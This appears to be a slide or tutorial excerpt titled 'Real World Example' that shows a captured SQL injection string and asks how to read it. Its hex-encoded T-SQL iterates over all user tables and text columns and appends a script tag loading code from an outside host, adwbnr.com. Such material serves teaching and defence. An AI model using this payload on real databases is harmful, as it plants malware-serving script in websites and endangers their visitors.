 Real World Example SELECT * FROM dbo.xxx WHERE yyy=1;DECLARE @S VARCHAR(4000);SET @S=CAST(0×4445434C415245204054205641524348415228323535292C404320564152434 841522832353529204445434C415245205461626C655F437572736F7220435552534F5220 464F522053454C45435420612E6E616D652C622E6E616D652046524F4D207379736F626A6 563747320612C737973636F6C756D6E73206220574845524520612E69643D622E69642041 4E4420612E78747970653D27752720414E442028622E78747970653D3939204F5220622E7 8747970653D3335204F5220622E78747970653D323331204F5220622E78747970653D3136 3729204F50454E205461626C655F437572736F72204645544348204E4558542046524F4D2 05461626C655F437572736F7220494E544F2040542C4043205748494C4528404046455443 485F5354415455533D302920424547494E20455845432827555044415445205B272B40542 B275D20534554205B272B40432B275D3D525452494D28434F4E5645525428564152434841 522834303030292C5B272B40432B275D29292B27273C736372697074207372633D6874747 03A2F2F7777772E616477626E722E636F6D2F622E6A733E3C2F7363726970743E27272729 204645544348204E4558542046524F4D205461626C655F437572736F7220494E544F20405 42C404320454E4420434C4F5345205461626C655F437572736F72204445414C4C4F434154 45205461626C655F437572736F7220 AS VARCHAR(4000)); EXEC (@S);-- ORDER BY ooo ASC Wow, how to read this? 